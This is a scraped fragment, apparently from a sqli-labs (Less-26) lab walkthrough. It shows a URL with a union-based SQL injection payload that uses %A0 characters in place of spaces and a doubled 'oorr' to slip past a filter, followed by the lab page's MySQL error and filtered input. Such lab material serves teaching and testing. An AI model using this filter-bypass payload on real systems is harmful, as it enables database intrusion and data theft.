 192.168.1.20/sqlilabs/Less-26/?id=1%27%A0union%A0select%A01,2,database()%A0oorr%A0%271=%271
3
rm XSS Platform
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'�union�select�1,2,database()�or�'1='1